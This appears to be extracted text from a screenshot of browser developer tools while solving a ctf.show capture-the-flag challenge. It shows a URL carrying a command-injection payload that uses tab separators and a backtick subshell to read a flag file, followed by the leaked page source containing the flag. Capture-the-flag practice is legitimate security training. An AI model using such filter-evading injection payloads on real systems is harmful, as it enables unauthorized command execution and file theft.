 不安全 3b290d96-3075-4d9b-983c-1b9d8f8fcca2.challenge.ctf.show/?c=echo%09`more%09fla*`;
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:49:19
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{381fde64-5bea-492b-bf65-48d1c80fbce5}";
-->
<html>